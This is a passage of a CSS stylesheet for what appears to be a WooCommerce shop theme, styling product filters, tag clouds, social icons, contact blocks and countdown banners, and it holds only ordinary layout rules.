            .sidebar-product-filter.full .bwp-filter-ajax #bwp_form_filter_product > div.bwp-filter-brand {
              order: 2; }
            .sidebar-product-filter.full .bwp-filter-ajax #bwp_form_filter_product > div.bwp-stock-status {
              order: 3; }
            .sidebar-product-filter.full .bwp-filter-ajax #bwp_form_filter_product > div.bwp-filter-price {
              order: 4;
              float: right; }
              .rtl .sidebar-product-filter.full .bwp-filter-ajax #bwp_form_filter_product > div.bwp-filter-price {
                float: left; } }
  .sidebar-product-filter.full .bwp-filter-ajax #bwp_form_filter_product .bwp-stock-status ul li {
    width: 100%; }
  .sidebar-product-filter.full .bwp-filter-ajax .filter_clear_all {
    margin-top: 30px;
    margin-bottom: 0; }
/*
 Tags Widget
 *------------------------------------
 */
.widget_product_tag_cloud .tagcloud a {
  color: #666;
  border: 1px solid rgba(102, 102, 102, 0.25);
  overflow: hidden;
  background: transparent;
  padding: 10px 20px;
  text-transform: capitalize;
  position: relative; }
  .widget_product_tag_cloud .tagcloud a:before {
    content: "";
    position: absolute;
    width: 10px;
    height: 10px;
    right: 0;
    bottom: 0;
    background: #efefef;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    z-index: -1; }
  .rtl .widget_product_tag_cloud .tagcloud a:before {
    left: 0;
    right: auto; }
  .widget_product_tag_cloud .tagcloud a:hover {
    background: transparent; }
  .widget_product_tag_cloud .tagcloud a:hover:before {
    width: 100%;
    height: 100%;
    background: #4ad30a; }

.tagcloud a {
  position: relative;
  z-index: 1;
  font-size: 15px !important;
  color: #a8a8a8;
  margin: 0px 6px 10px 0;
  padding: 5px 25px;
  background: #f5f5f5;
  text-transform: capitalize;
  border: none;
  display: inline-block;
  vertical-align: middle;
  position: relative;
  font-weight: 400;
  z-index: 0;
  line-height: 18px; }
  .lt-ie8 .tagcloud a {
    display: inline;
    zoom: 1; }
  .tagcloud a:hover {
    border-color: #4ad30a;
    background: #4ad30a;
    color: #fff; }
/*
 Widget Newsletter
 *------------------------------------
 */
.widget_mc4wp_widget form {
  margin: 0; }
/*
 Widget Filter Product
 *------------------------------------
 */
.bwp_ajax_filte {
  display: -webkit-box; }

.bwp_ajax_filte .bwp-block-title h2 {
  font-size: 18px;
  margin-bottom: 20px; }

.bwp-filter-ajax label {
  margin-bottom: 0; }

.bwp-filter-ajax #bwp_form_filter_product {
  float: none; }
  .bwp-filter-ajax #bwp_form_filter_product ul {
    padding: 0; }
  .bwp-filter-ajax #bwp_form_filter_product ul li {
    margin-left: 0; }
  .rtl .bwp-filter-ajax #bwp_form_filter_product ul li {
    margin-right: 0;
    margin-left: inherit; }
  .bwp-filter-ajax #bwp_form_filter_product ul li:before {
    display: none; }
  .bwp-filter-ajax #bwp_form_filter_product h3 {
    text-transform: uppercase;
    font-size: 18px;
    padding: 15px;
    margin: 0;
    background: #000;
    position: relative;
    vertical-align: top;
    color: #fff;
    margin-bottom: 20px; }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-price #bwp_slider_price {
    margin: 0;
    background: #fff;
    border: 1px solid #c7c7c7;
    height: 5px;
    width: calc(100% - 14px);
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    margin-left: 7px; }
  .rtl .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-price #bwp_slider_price {
    margin-right: 7px;
    margin-left: inherit; }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-price #bwp_slider_price:after, .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-price #bwp_slider_price:before {
    display: none; }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-price #bwp_slider_price .ui-slider-handle {
    width: 14px;
    height: 14px;
    border: 3px solid #4ad30a;
    top: -6px;
    margin-left: -7px; }
  .rtl .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-price #bwp_slider_price .ui-slider-handle {
    margin-right: -7px;
    margin-left: inherit; }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-price #bwp_slider_price .ui-slider-range {
    top: -1px;
    height: 5px;
    position: absolute;
    background: #000;
    border-color: #000; }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-price .price-input {
    margin-top: 20px;
    font-size: 14px;
    color: #666;
    font-weight: 400; }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-color {
    margin-bottom: 55px; }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-color ul#pa_color li {
    line-height: 25px;
    padding: 7.5px 0 !important;
    border-top: 1px solid rgba(168, 168, 168, 0.1); }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-color ul#pa_color li:first-child {
    border-top: none; }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-color ul#pa_color li > span:not(.white) {
    width: 16px !important;
    height: 16px !important;
    background-repeat: no-repeat;
    background-position: center left; }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-color ul#pa_color li span {
    overflow: visible;
    border: none !important;
    position: relative;
    -webkit-transition: transform 0.1s ease;
    transition: transform 0.1s ease; }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-color ul#pa_color li span.active:after {
    color: #4ad30a; }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-color ul#pa_color li span.active.white {
    border: 1px solid #dbdbdb !important; }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-color ul#pa_color li span.white {
    border: 1px solid #a8a8a8 !important; }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-color ul#pa_color li span.white:after {
    color: #a8a8a8; }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-color ul#pa_color li span:hover {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2); }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-brand ul.filter_brand_product li {
    padding: 5px 0 !important;
    border-top: 1px solid rgba(168, 168, 168, 0.1); }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-brand ul.filter_brand_product li:first-child {
    border-top: none; }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-brand ul.filter_brand_product li > span:after {
    content: "";
    width: 8px;
    height: 8px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    background: #000;
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    left: calc(50% - 4px);
    top: calc(50% - 4px); }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-brand ul.filter_brand_product li > span:hover:after {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    position: absolute; }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-brand ul.filter_brand_product li > span.active:after {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }
  .bwp-filter-ajax #bwp_form_filter_product > div {
    margin-bottom: 50px; }
  .bwp-filter-ajax #bwp_form_filter_product > div ul {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    margin: -9.5px 0; }
  .bwp-filter-ajax #bwp_form_filter_product > div ul li {
    border: none;
    padding: 9.5px 0 !important; }
  .bwp-filter-ajax #bwp_form_filter_product > div:last-child:last-child {
    margin-bottom: 0; }

.bwp-filter-ajax .filter_clear_all {
  background: #4ad30a;
  color: #fff;
  text-transform: uppercase;
  padding: 5px 10px;
  font-size: 12px;
  border: none;
  margin-top: 25px;
  margin-bottom: 0;
  font-weight: 700; }

.bwp-filter-ajax ul {
  list-style-type: none;
  padding: 0; }
  .bwp-filter-ajax ul li {
    line-height: 25px;
    color: #a8a8a8;
    display: block;
    width: 100%;
    padding: 0 !important; }
  .bwp-filter-ajax ul li > span {
    position: relative !important;
    width: 15px !important;
    height: 15px !important;
    cursor: pointer;
    margin: 0 !important;
    overflow: visible;
    display: inline-block !important;
    vertical-align: middle;
    border-color: #a8a8a8 !important;
    margin-right: 10px !important; }
  .rtl .bwp-filter-ajax ul li > span {
    margin-left: 10px !important;
    margin-right: inherit; }
  .bwp-filter-ajax ul li > span.active {
    border: 1px solid #a8a8a8 !important; }
  .bwp-filter-ajax ul li > span.active:after {
    content: "\f00c";
    font-family: FontAwesome;
    position: absolute;
    top: -4px;
    left: -8px;
    font-size: 11px; }
  .rtl .bwp-filter-ajax ul li > span.active:after {
    right: -8px;
    left: auto; }
  .bwp-filter-ajax ul li > span:hover {
    border-color: #4ad30a !important; }
  .bwp-filter-ajax ul li label {
    margin-left: 0px;
    vertical-align: top;
    margin-top: 1px; }
  .rtl .bwp-filter-ajax ul li label {
    margin-right: 0px;
    margin-left: inherit; }
/*
 Widget Brands
 *------------------------------------
 */
.brands .vc_item {
  opacity: 0.5;
  filter: alpha(opacity=50); }
  .brands .vc_item.vc_active, .brands .vc_item:hover {
    opacity: 1;
    filter: alpha(opacity=100); }
/*
 Social
 *------------------------------------
 */
.list-social {
  margin: 0;
  line-height: 0;
  text-align: center; }

.list-social li {
  display: inline-block;
  margin-bottom: 0 !important; }
  .list-social li a {
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    text-align: center;
    margin: 0 18px 0 0;
    width: 32px;
    height: 32px;
    overflow: hidden;
    display: block;
    padding: 6px;
    color: #000;
    background: #fff; }
  .list-social li a > * {
    display: block;
    color: #000;
    font-size: 18px; }
  .list-social li a .fa, .list-social li a [class^="icon-"], .list-social li a [class*=" icon-"] {
    z-index: 1;
    position: relative; }
  .list-social li a:hover {
    background: #4ad30a; }
  .list-social li a:hover > * {
    color: #fff; }
  .list-social li a:hover.dribbble {
    background: #f26798; }
  .list-social li a:hover.facebook {
    background: #3b589e; }
  .list-social li a:hover.google-plus {
    background: #d44132; }
  .list-social li a:hover.skype {
    background: #00a8e6; }
  .list-social li a:hover.tumblr {
    background: #465a74; }
  .list-social li a:hover.twitter {
    background: #40bbf7; }
  .list-social li a:hover.youtube {
    background: #f04e43; }
  .list-social li a:hover.linkedin {
    background: #f8659c; }
  .list-social li:last-child a {
    margin: 0; }
/*
 Widget video
 *------------------------------------
 */
.wpb_video_widget .video-description {
  text-transform: uppercase;
  font-weight: 400;
  line-height: 30px;
  font-size: 12px;
  color: #000; }

.wpb_video_widget .wpb_wrapper .wpb_video_wrapper {
  padding-top: 60.7% !important; }

#block_contact_infos p {
  margin-bottom: 0; }

#block_contact_infos .ct-adress {
  padding-left: 30px;
  margin-bottom: 10px; }
  .rtl #block_contact_infos .ct-adress {
    padding-right: 30px;
    padding-left: inherit; }
  #block_contact_infos .ct-adress:before {
    content: "\f041";
    font-family: 'FontAwesome';
    position: absolute;
    left: 0;
    font-size: 17px; }
  .rtl #block_contact_infos .ct-adress:before {
    right: 0;
    left: auto; }

#block_contact_infos .ct-phone {
  padding-left: 30px;
  margin-bottom: 10px; }
  .rtl #block_contact_infos .ct-phone {
    padding-right: 30px;
    padding-left: inherit; }
  #block_contact_infos .ct-phone:before {
    content: "\f10b";
    font-family: 'FontAwesome';
    position: absolute;
    left: 0;
    font-size: 21px; }
  .rtl #block_contact_infos .ct-phone:before {
    right: 0;
    left: auto; }

#block_contact_infos .ct-email {
  padding-left: 30px; }
  .rtl #block_contact_infos .ct-email {
    padding-right: 30px;
    padding-left: inherit; }
  #block_contact_infos .ct-email:before {
    content: "\f0e0";
    font-family: 'FontAwesome';
    position: absolute;
    left: 0;
    font-size: 13px; }
  .rtl #block_contact_infos .ct-email:before {
    right: 0;
    left: auto; }

.mc4wp-form .btn, .mc4wp-form .clear-all {
  line-height: 20px; }

.bwp-ourteam {
  padding-bottom: 35px;
  position: relative;
  top: -65px; }

.bwp-ourteam .slick-dots {
  display: none !important; }

.bwp-ourteam .title-block {
  text-align: center;
  margin-bottom: 55px; }
  .bwp-ourteam .title-block h2 {
    font-size: 30px;
    text-transform: uppercase; }

.bwp-ourteam .ourteam-items {
  position: relative; }
  .bwp-ourteam .ourteam-items:hover .ourteam-info {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0); }

.bwp-ourteam .ourteam-info {
  text-align: center;
  position: absolute;
  bottom: 0;
  width: 100%;
  background: rgba(255, 255, 255, 0.9);
  padding: 30px 0;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -ms-transform: translateY(100%);
  -o-transform: translateY(100%);
  transform: translateY(100%); }
  .bwp-ourteam .ourteam-info .ourteam-customer-name {
    font-size: 22px;
    color: #000;
    font-weight: 500;
    line-height: 1; }
  .bwp-ourteam .ourteam-info .ourteam-customer-name:hover {
    color: #4ad30a; }
  .bwp-ourteam .ourteam-info .team-job {
    font-size: 14px;
    color: #666; }
  .bwp-ourteam .ourteam-info .social-link {
    margin-top: 13px; }
  .bwp-ourteam .ourteam-info .social-link li {
    margin: 0 7.5px; }
  .bwp-ourteam .ourteam-info .social-link li a {
    width: 30px;
    height: 30px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    background: #000;
    line-height: 30px;
    display: inline-block; }
  .bwp-ourteam .ourteam-info .social-link li a i {
    font-size: 12px;
    color: #fff; }
  .bwp-ourteam .ourteam-info .social-link li a:hover {
    background: #4ad30a; }
/************************************************************************************************
 WIDGET TITLE 
 *************************************************************************************************/
.widget h1.widget-title {
  font-size: 18px;
  text-transform: uppercase;
  padding: 0 0 10px 0;
  margin: 0; }
  .rtl .widget h1.widget-title {
    padding: 0 0 10px 0; }
/************************************************************************************************
 WIDGET BEST SELLER 
 *************************************************************************************************/
.bwp_best_seller .content-best-seller {
  margin-top: 15px; }
  .bwp_best_seller .content-best-seller .post-item {
    margin-bottom: 30px;
    border: 1px solid #f5f5f5;
    display: flex; }
  .bwp_best_seller .content-best-seller .item-img {
    min-width: 95px; }
  .bwp_best_seller .content-best-seller .item-img img {
    width: 95px; }
  .bwp_best_seller .content-best-seller .item-content {
    padding-left: 20px;
    padding-right: 10px; }
  .rtl .bwp_best_seller .content-best-seller .item-content {
    padding-right: 20px;
    padding-left: inherit; }
  .rtl .bwp_best_seller .content-best-seller .item-content {
    padding-left: 10px;
    padding-right: inherit; }
  .bwp_best_seller .content-best-seller .item-content h4 {
    font-size: 15px;
    font-weight: 500;
    line-height: 25px;
    font-family: 'Montserrat', sans-serif;
    margin-top: 12px;
    margin-bottom: 7px; }
  .bwp_best_seller .content-best-seller .item-content h4 a {
    color: #666; }
  .bwp_best_seller .content-best-seller .item-content h4 a:hover {
    color: #4ad30a; }
  .bwp_best_seller .content-best-seller .item-content del > .woocommerce-Price-amount {
    color: #666;
    font-weight: 300; }
  .bwp_best_seller .content-best-seller .item-content .woocommerce-Price-amount {
    color: #4ad30a;
    font-weight: 500; }
  .bwp_best_seller .content-best-seller .item-content ins {
    color: #666;
    text-decoration: none;
    margin-left: 5px; }
  .rtl .bwp_best_seller .content-best-seller .item-content ins {
    margin-right: 5px;
    margin-left: inherit; }
/************************************************************************************************
 WIDGET BANNER 
 *************************************************************************************************/
.bwp-widget-banner {
  position: relative;
  margin-bottom: 30px; }

@media (max-width: 767px) {
    .bwp-widget-banner {
      text-align: center; } }

.bwp-widget-banner.banner_about .bwp-image {
  position: relative; }
  .bwp-widget-banner.banner_about .bwp-image:before {
    width: 32px;
    height: 32px;
    pointer-events: none;
    position: absolute;
    content: '';
    height: 0;
    width: 0;
    bottom: 0;
    right: 0;
    background: white;
    background: linear-gradient(315deg, white 45%, #aaa 50%, #ccc 28%, white 80%);
    box-shadow: -1px -1px 1px rgba(0, 0, 0, 0.4);
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: width, height;
    transition-property: width, height; }

.bwp-widget-banner.banner_countdown .banner-wrapper {
  display: flex;
  align-items: center;
  flex-wrap: wrap; }
  .bwp-widget-banner.banner_countdown .bwp-image-subtitle {
    font-size: 28px;
    font-family: 'Montserrat', sans-serif;
    font-style: italic;
    color: #000;
    margin-bottom: 5px; }
  .bwp-widget-banner.banner_countdown .title-banner {
    margin: 0;
    font-size: 50px;
    text-shadow: 2px 5px 5px rgba(0, 0, 0, 0.25);
    -webkit-text-shadow: 2px 5px 5px rgba(0, 0, 0, 0.25);
    -moz-text-shadow: 2px 5px 5px rgba(0, 0, 0, 0.25);
    -ms-text-shadow: 2px 5px 5px rgba(0, 0, 0, 0.25);
    -o-text-shadow: 2px 5px 5px rgba(0, 0, 0, 0.25);
    max-width: 380px;
    text-transform: uppercase;
    margin-bottom: 50px; }
  .bwp-widget-banner.banner_countdown .btn-banner {
    line-height: 48px;
    border: 1px solid #666;
    color: #666;
    display: inline-block;
    text-transform: uppercase;
    padding: 0 50px;
    font-weight: 600;
    margin-top: 70px; }
  .bwp-widget-banner.banner_countdown .btn-banner:hover {
    background: #4ad30a;
    border-color: #4ad30a;
    color: #fff; }
  .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > * {
    display: inline-block;
    margin: 0 20px;
    position: relative;
    text-align: center; }
  .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:before, .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:after {
    content: "\f111";
    font-size: 8px;
    position: absolute;
    font-family: FontAwesome;
    left: -24px;
    top: 15px;
    color: #000; }
  .rtl .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:before, .rtl .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:after {
    right: -24px;
    left: auto; }
  .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:after {
    top: 30px; }
  .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:first-child {
    margin-left: 0; }
  .rtl .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:first-child {
    margin-right: 0;
    margin-left: inherit; }
  .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:first-child:before, .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:first-child:after {
    display: none; }
  .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:last-child {
    margin-right: 0; }
  .rtl .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:last-child {
    margin-left: 0;
    margin-right: inherit; }
  @media (max-width: 767px) {
          .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > * {
            margin: 0 10px; }
            .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:before, .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:after {
              font-size: 5px;
              left: -13px;
              top: 13px; }
              .rtl .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:before, .rtl .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:after {
                right: -13px;
                left: auto; }
            .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:after {
              top: 25px; } }
  .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content .countdown-amount {
    line-height: 60px;
    background: #4ad30a;
    color: #fff;
    display: inline-block;
    font-size: 26px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 600;
    padding: 0 30px;
    min-width: 100px; }
  @media (max-width: 1199px) {
          .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content .countdown-amount {
            min-width: 80px;
            padding: 0 15px; } }
  @media (max-width: 767px) {
          .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content .countdown-amount {
            min-width: unset;
            padding: 0 10px;
            font-size: 23px;
            line-height: 45px; } }
  .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content .countdown-text {
    display: block;
    font-size: 15px;
    font-weight: 500;
    text-transform: uppercase;
    color: #666;
    margin-top: 3px; }
  @media (max-width: 767px) {
          .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content .countdown-text {
            font-size: 12px; } }
  @media (max-width: 991px) {
    .bwp-widget-banner.banner_countdown .banner-wrapper-infor {
      text-align: center;
      margin-bottom: 30px; }

    .bwp-widget-banner.banner_countdown .title-banner {
      margin: 0 auto 50px; }

    .bwp-widget-banner.banner_countdown .bwp-image {
      text-align: center; } }
  @media (max-width: 767px) {
    .bwp-widget-banner.banner_countdown .title-banner {
      font-size: 35px; }

    .bwp-widget-banner.banner_countdown .bwp-image-subtitle {
      font-size: 18px; } }

.bwp-widget-banner.banner_countdown-2 {
  margin-bottom: 0; }
  .bwp-widget-banner.banner_countdown-2 .banner-wrapper {
    display: flex;
    align-items: center; }
  @media (max-width: 1199px) {
      .bwp-widget-banner.banner_countdown-2 .banner-wrapper {
        display: block; } }
  .bwp-widget-banner.banner_countdown-2 .banner-wrapper .title-block {
    flex: 1; }
  @media (max-width: 1499px) and (min-width: 1200px) {
        .bwp-widget-banner.banner_countdown-2 .banner-wrapper .title-block {
          flex: 1 30%; } }
  .bwp-widget-banner.banner_countdown-2 .banner-wrapper .title-block h2 {
    display: inline-block;
    font-size: 35px;
    line-height: 35px;
    color: #000;
    margin: 0; }
  @media (max-width: 1199px) {
          .bwp-widget-banner.banner_countdown-2 .banner-wrapper .title-block h2 {
            background: transparent;
            padding-bottom: 30px; } }
  @media (max-width: 767px) {
          .bwp-widget-banner.banner_countdown-2 .banner-wrapper .title-block h2 {
            padding-bottom: 0; } }
  .bwp-widget-banner.banner_countdown-2 .banner-wrapper .bwp-image {
    position: relative; }
  @media (max-width: 767px) {
        .bwp-widget-banner.banner_countdown-2 .banner-wrapper .bwp-image {
          display: none; } }
  .bwp-widget-banner.banner_countdown-2 .banner-wrapper .bwp-image .countdown-deal {
    position: absolute;
    left: 50%;
    top: 8px;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%); }
  @media (max-width: 1499px) {
          .bwp-widget-banner.banner_countdown-2 .banner-wrapper .bwp-image .countdown-deal {
            top: 0; } }
  .bwp-widget-banner.banner_countdown-2 .banner-wrapper .bwp-image .countdown-deal .product-countdown .countdown-content > span {
    float: left;
    text-align: center;
    background: #fff;
    color: #4ad30a;
    min-height: 55px;
    min-width: 55px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border: 1px solid #4ad30a;
    padding: 0;
    margin-bottom: 0;
    margin-right: 25px;
    line-height: 24px;
    display: flex;
    flex-direction: column;
    justify-content: center; }
    .rtl .bwp-widget-banner.banner_countdown-2 .banner-wrapper .bwp-image .countdown-deal .product-countdown .countdown-content > span {
      float: right; }
    .rtl .bwp-widget-banner.banner_countdown-2 .banner-wrapper .bwp-image .countdown-deal .product-countdown .countdown-content > span {
      margin-left: 25px;
      margin-right: inherit; }
    @media (max-width: 1499px) and (min-width: 992px) {
              .bwp-widget-banner.banner_countdown-2 .banner-wrapper .bwp-image .countdown-deal .product-countdown .countdown-content > span {
                min-height: 49px;
                min-width: 49px; } }
    @media (max-width: 991px) {
              .bwp-widget-banner.banner_countdown-2 .banner-wrapper .bwp-image .countdown-deal .product-countdown .countdown-content > span {
                min-width: 53px;
                min-height: 53px; } }
    .bwp-widget-banner.banner_countdown-2 .banner-wrapper .bwp-image .countdown-deal .product-countdown .countdown-content > span:before {
      display: none; }
    .bwp-widget-banner.banner_countdown-2 .banner-wrapper .bwp-image .countdown-deal .product-countdown .countdown-content > span:last-child {
      margin-right: 0; }
    .bwp-widget-banner.banner_countdown-2 .banner-wrapper .bwp-image .countdown-deal .product-countdown .countdown-content > span .countdown-amount {
      font-size: 20px;
      font-family: 'Montserrat', sans-serif;
      font-weight: 500; }
    .bwp-widget-banner.banner_countdown-2 .banner-wrapper .bwp-image .countdown-deal .product-countdown .countdown-content > span .countdown-text {
      font-size: 13px;
      line-height: 13px;
      font-family: 'Montserrat', sans-serif;
      font-weight: 500; }
    @media (max-width: 1499px) {
                .bwp-widget-banner.banner_countdown-2 .banner-wrapper .bwp-image .countdown-deal .product-countdown .countdown-content > span .countdown-text {
                  font-size: 12px; } }

.bwp-widget-banner.banner_title {
  display: flex;
  align-items: center; }
  @media (max-width: 1199px) {
    .bwp-widget-banner.banner_title {
      display: block; } }
  @media (max-width: 767px) {
    .bwp-widget-banner.banner_title {
      margin-bottom: 0; } }
  .bwp-widget-banner.banner_title .title-block {
    flex: 1; }
  @media (max-width: 1499px) and (min-width: 1200px) {
      .bwp-widget-banner.banner_title .title-block {
        flex: 1 30%; } }
  .bwp-widget-banner.banner_title .title-block h2 {
    display: inline-block;
    font-size: 35px;
    line-height: 35px;
    color: #000;
    margin: 0; }
  @media (max-width: 1199px) {
        .bwp-widget-banner.banner_title .title-block h2 {
          background: transparent;
          padding-bottom: 30px; } }
  .bwp-widget-banner.banner_title .bwp-image {
    position: relative; }
  @media (max-width: 767px) {
      .bwp-widget-banner.banner_title .bwp-image {
        display: none; } }
  .bwp-widget-banner.banner_title .bwp-image .bwp-image-subtitle {
    position: absolute;
    top: 0;
    text-align: center;
    font-size: 18px;
    font-weight: 700;
    color: #fff;
    line-height: 68px;
    left: 50%;
    transform: translateX(-50%); }
  @media (max-width: 1499px) {
        .bwp-widget-banner.banner_title .bwp-image .bwp-image-subtitle {
          font-size: 14px;
          line-height: 49px; } }

.bwp-widget-banner.category .bg-banner {
  position: relative; }
  .bwp-widget-banner.category .bg-banner .item-content .item-name h3 {
    margin: 0;
    margin-top: 30px;
    font-size: 18px;
    font-weight: 400;
    color: #000;
    cursor: pointer;
    line-height: 22px; }
  .bwp-widget-banner.category .bg-banner .item-content .item-name h3 a {
    color: #666; }
  .bwp-widget-banner.category .bg-banner .item-content .item-name h3:hover a {
    color: #4ad30a; }

.bwp-widget-banner.category2 .bg-banner {
  position: relative; }
  .bwp-widget-banner.category2 .bg-banner .item-content {
    position: absolute;
    left: 50%;
    bottom: 25px;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%); }
  .bwp-widget-banner.category2 .bg-banner .item-content .item-name h3 {
    margin: 0;
    font-size: 18px;
    font-weight: 500;
    color: #000;
    cursor: pointer;
    padding: 13px 35px;
    line-height: 22px; }
  .bwp-widget-banner.category2 .bg-banner .item-content .item-name h3:hover {
    color: #4ad30a;
    background: #000; }
  .bwp-widget-banner.category2 .bg-banner .item-content .item-name h3:hover a {
    color: #4ad30a; }
  @media (max-width: 1199px) {
            .bwp-widget-banner.category2 .bg-banner .item-content .item-name h3 {
              padding: 15px 0; } }

.bwp-widget-banner.category3 .banner-wrapper {
  position: relative; }
  .bwp-widget-banner.category3 .banner-wrapper .bwp-image {
    display: inline-block;
    -webkit-box-shadow: 3px 4px 5px 0px rgba(0, 0, 0, 0.25);
    box-shadow: 3px 4px 5px 0px rgba(0, 0, 0, 0.25); }
  .bwp-widget-banner.category3 .banner-wrapper .item-content {
    position: absolute;
    max-width: 335px;
    padding: 45px 30px;
    top: 67px;
    right: -15px;
    background: #4ad30a; }
  .rtl .bwp-widget-banner.category3 .banner-wrapper .item-content {
    left: -15px;
    right: auto; }
  .bwp-widget-banner.category3 .banner-wrapper .item-content .item-name {
    font-size: 25px;
    color: #fff;
    margin: 0;
    text-transform: uppercase;
    margin-bottom: 40px;
    font-weight: 500; }
  .bwp-widget-banner.category3 .banner-wrapper .item-content .item-name a {
    color: #fff; }
  .bwp-widget-banner.category3 .banner-wrapper .item-content .item-name a:hover {
    color: #000; }
  .bwp-widget-banner.category3 .banner-wrapper .item-content .bwp-image-description {
    color: #fff;
    margin-bottom: 25px; }
  .bwp-widget-banner.category3 .banner-wrapper .item-content .item-count {
    font-weight: 500;
    color: #fff;
    margin-bottom: 35px; }
  .bwp-widget-banner.category3 .banner-wrapper .item-content .bwp-image-button {
    line-height: 20px; }
  .bwp-widget-banner.category3 .banner-wrapper .item-content .bwp-image-button a {
    text-transform: uppercase;
    font-size: 14px;
    position: relative;
    font-weight: 500;
    color: #fff; }
  .bwp-widget-banner.category3 .banner-wrapper .item-content .bwp-image-button a:before {
    position: absolute;
    content: "";
    width: 100%;
    height: 2px;
    bottom: 1px;
    background: rgba(255, 255, 255, 0.5);
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  .bwp-widget-banner.category3 .banner-wrapper .item-content .bwp-image-button a:hover {
    color: #000; }
  .bwp-widget-banner.category3 .banner-wrapper .item-content .bwp-image-button a:hover:before {
    background: rgba(0, 0, 0, 0.5);
    width: 50%; }
  @media (max-width: 991px) {
        .bwp-widget-banner.category3 .banner-wrapper .item-content {
          max-width: 280px;
          padding: 15px 15px;
          top: 70px; } }
  @media (max-width: 767px) {
        .bwp-widget-banner.category3 .banner-wrapper .item-content {
          max-width: 260px;
          top: 50%;
          -webkit-transform: translateY(-50%);
          -moz-transform: translateY(-50%);
          -ms-transform: translateY(-50%);
          -o-transform: translateY(-50%);
          transform: translateY(-50%);
          right: 15px; }
          .rtl .bwp-widget-banner.category3 .banner-wrapper .item-content {
            left: 15px;
            right: auto; } }

.bwp-widget-banner.category4 {
  text-align: right;
  margin-top: 158px; }
  .rtl .bwp-widget-banner.category4 {
    text-align: left; }
  @media (max-width: 767px) {
    .bwp-widget-banner.category4 {
      margin-top: 30px; } }
  .bwp-widget-banner.category4 .banner-wrapper {
    position: relative; }
  .bwp-widget-banner.category4 .banner-wrapper .bwp-image {
    display: inline-block;
